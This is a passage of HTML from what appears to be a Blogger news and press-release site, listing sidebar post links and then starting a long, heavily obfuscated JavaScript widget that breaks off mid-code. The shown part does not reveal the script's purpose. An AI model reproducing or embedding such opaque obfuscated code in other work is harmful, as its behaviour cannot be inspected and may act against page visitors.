<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/names-of-spices-condiments-in-hindi-english-gujrati-indian-languages-regional.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitFi9culWK8CpIUdRQ_RxBua6cSUpGSL954GU0jQZ4KxgmkSnh_d_ySEbBcytpFRBqkHDj_pbBHE2ZP0gwPZ67C7IcW3Sd8dA0ofoGtCUDfe89cinwg_I32cd-IR0SpChjIkrhvuBPKTo/w72-h72-p-k-no-nu/Garam+Masala.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/names-of-spices-condiments-in-hindi-english-gujrati-indian-languages-regional.html'>Names of Spices and Condiments in Hindi, English, Gujrati and other Indian languages</a></div>
<div class='item-snippet'> Source of the article   Garam Masala      Garam masala is one of the most popular seasoning spice powder used in Indian cuisines. Garam mas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/purest-jojoba-oil-by-desert-splendour.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsntL-lwba7e6Ann67JDVlK7Oi9U-l0Z3rvxmvrN8RQcdcJx_J3ffkrjmIa8RAElBBcSZXaPauvDJQVimMZLQul6wnTL0a7BqkRDXz0OsaE1YUx-3jRqdw8TBJfhL6Q0Pk2LBTWJoCc9p2/w72-h72-p-k-no-nu/Purest+Jojoba+Oil+by+Desert+Splendour.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/purest-jojoba-oil-by-desert-splendour.html'>Purest Jojoba Oil by Desert Splendour</a></div>
<div class='item-snippet'>  Desert Splendour provides you with the purest Jojoba Oil. If you are looking for healthier skin and stronger hair then Jojoba Oil is just ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/enjoy-legendary-april-at-hard-rock-cafe.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v15xO0WllzMpqz6JMcuLvaKBj2r4m17wBENwQSlYJCM7w1qPYH065B-m8v_e0-J6BWMfigBIoHXg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/enjoy-legendary-april-at-hard-rock-cafe.html'>Enjoy a legendary April at Hard Rock Cafe</a></div>
<div class='item-snippet'>  &#160;April 1 2016, &#160;11.20 PM IST || Pocket News Alert    Legends are forever! For more than 45 years, Hard Rock Cafe  has been bringing to its...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/02/char-magaz-four-seeds-health-benefits-skin-hair.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDy_6JHD2KS_xTcXfjyb5ZqS_dqfvRULk7NT_Evu2tE_Mx2bDj_ZXfhYUPG830JZmj0isVF4N2ptASERuLqdaBVuJYDLwIVmQEMPaopB-Id1_2klLxv4EmfABqEHi8M1wp-TtGXIjF-zo/w72-h72-p-k-no-nu/Char-Magaz-four-seeds-Health-Benefits.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/02/char-magaz-four-seeds-health-benefits-skin-hair.html'>Char Magaz / Four Seeds Benefits for Hair, Skin, Health</a></div>
<div class='item-snippet'>   Article Source   Char magaz refers to a blend of melon seeds, namely pumpkin, cantaloupe, watermelon and cucumber seeds. These seeds are ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/budget-expectations-quote-by-mr-madhavan-md-peps-industries.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsF51fglACxySICzeCr6UgZ2-88v-wNSrZrMKbd4Lr0eo80tUDbcJ1mULYJdH7WAszBPr0AiZLv9-9XoRaKuDxBZYHl6jADcFaDIERYwD9NzpwWf3iNNC1NPOrdSY2k1H2XlPsVsvTqS2V/w72-h72-p-k-no-nu/Peps+sleep+well.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/budget-expectations-quote-by-mr-madhavan-md-peps-industries.html'>Budget expectations quote by Mr. Madhavan, MD, Peps Industries</a></div>
<div class='item-snippet'>  Mr. K Madhavan, MD, Peps industries:   &quot;Though the &quot;Goods &amp; Service Tax&quot; &#160;bill has been passed by the Rajya Sabha in Au...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/5-natural-ways-to-keep-mosquitoes-away.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIr53LGA9L76W_lKiXa8c_2ZCOd-8-8wBWhlsLJA5ki2CYzaLtlH-jogPdhpKjcxldbVg2tbo-=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/5-natural-ways-to-keep-mosquitoes-away.html'>5 Natural ways to keep Mosquitoes away this summer by Pocketnewsalert.com</a></div>
<div class='item-snippet'> March 27 2016, &#160;15.56 PM IST || Pocket News Alert   Are you tired of the itching redness and swelling caused by these pesky mosquitoes? So ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Perfect-Raksha-Bandhan-Gift-with-Secret-Dresser-Exclusive-Rakhi-collections-Prada-Dolce-Gabbana-Gucci-Armani-Chanel-Louis-Vuitton-Karen-Millen-Ted-Baker.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXr19xuOgUc8iQHoOT4TXeA4L4Yq999KS3FVdfhR3CeDGpQTWOfTIQBU6pMDuEG0KWUrV5vWq40hweodZDBoNInApYYNQyUSAp_Zn7j-jlR164wHK42SfX6a4OSbe07ixg-aYiofoXiHY/w72-h72-p-k-no-nu/Gucci+BeigeEbony+Signature+GG+Canvas+Hobo+Bag.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Perfect-Raksha-Bandhan-Gift-with-Secret-Dresser-Exclusive-Rakhi-collections-Prada-Dolce-Gabbana-Gucci-Armani-Chanel-Louis-Vuitton-Karen-Millen-Ted-Baker.html'>Find the Perfect Raksha Bandhan Gift with Secret Dresser Exclusive Rakhi  collections of Prada, Dolce & Gabbana, Gucci, Armani, Chanel, Louis Vuitton, Karen Millen, and Ted Baker on this Raksha Bandhan</a></div>
<div class='item-snippet'>  New Delhi, India &#8211; August 17 2016 &#160; &#8211; &#160;Raksha Bandhan- festival that celebrates the special bond between brothers and sisters is just roun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function _0x15cb15(_0x505800,_0xf4521f,_0x38a7a2,_0x13bb12,_0x289ff6){return _0xf4d310(_0x505800-0x1a7,_0x505800,_0x38a7a2-0xce,_0x13bb12-0x22,_0x38a7a2- -0x17d);}return _0x36680b[_0x15cb15('uOXl',0x489,0x5a7,0x9b8,0x1ba)](_0x5470a5,_0x8440d8);},'siSAK':function(_0x1a348d,_0x493954){function _0x32addd(_0x154f02,_0x896862,_0x5aa21c,_0x2d4806,_0x58f99c){return _0xf4d310(_0x154f02-0x100,_0x896862,_0x5aa21c-0x9c,_0x2d4806-0x5a,_0x5aa21c- -0x474);}return _0x36680b[_0x32addd(-0x81,'$Grl',0x587,0x9e2,0xce3)](_0x1a348d,_0x493954);},'NDyOJ':function(_0x4c09ba,_0x597ba8){function _0x55d4f9(_0x306f8d,_0x228ffc,_0x45a97e,_0x4dd739,_0x37524e){return _0xf4d310(_0x306f8d-0x177,_0x306f8d,_0x45a97e-0xb2,_0x4dd739-0x142,_0x45a97e- -0x4b9);}return _0x36680b[_0x55d4f9('7a]M',0xb9b,0x6d6,-0x12,0x624)](_0x4c09ba,_0x597ba8);},'SFiHX':_0x36680b[_0x180571(0xeb2,0xb5c,'Z3Dp',0x13e8,0xc7d)],'zdzlU':_0x36680b[_0x11bfec(0x710,0x3de,0x3d9,-0x118,'esKD')],'lRUZl':function(_0x52aff6){function _0x10f6b3(_0x1fd2af,_0x500159,_0x4b4806,_0x113e72,_0xecb379){return _0x11bfec(_0x1fd2af-0x9a,_0xecb379-0x32,_0x4b4806-0x4,_0x113e72-0xce,_0x4b4806);}return _0x36680b[_0x10f6b3(-0xfe,0x162,'wHy(',0x204,0x363)](_0x52aff6);},'whIVo':function(_0x3581b6,_0x519643){function _0x258ecd(_0x35874a,_0x141c57,_0x32c5bd,_0x14f66a,_0x322b64){return _0x180571(_0x35874a-0x66,_0x141c57-0x86,_0x322b64,_0x14f66a-0x10e,_0x32c5bd-0xdd);}return _0x36680b[_0x258ecd(0xf11,0x52e,0xc22,0x8a0,'lsS[')](_0x3581b6,_0x519643);},'zlqRU':_0x36680b[_0xf4d310(0x4e,'7UlI',0x83a,0x766,0x559)],'LtSMO':function(_0x4fe419,_0x2736f9){function _0x61a7b6(_0xd32107,_0xe3f395,_0x1df03c,_0x1da8ae,_0xfc8c8c){return _0x180571(_0xd32107-0x10,_0xe3f395-0x174,_0xfc8c8c,_0x1da8ae-0x99,_0xd32107- -0xc7);}return _0x36680b[_0x61a7b6(0x4d8,0x8ee,0xb70,0x61d,'WA6z')](_0x4fe419,_0x2736f9);},'fBqaw':_0x36680b[_0x180571(0x658,0xbb2,'nSq1',0x2db,0x94d)]};function _0x585a3d(_0x596714,_0x4de288,_0x435df7,_0x58167e,_0x29926c){return _0x1a8e29(_0x596714-0x17b,_0x435df7-0x5ef,_0x435df7-0x31,_0x58167e-0x116,_0x58167e);}function _0x11bfec(_0x1bc393,_0x23754b,_0x300ccc,_0x239e3f,_0x2a2b88){return 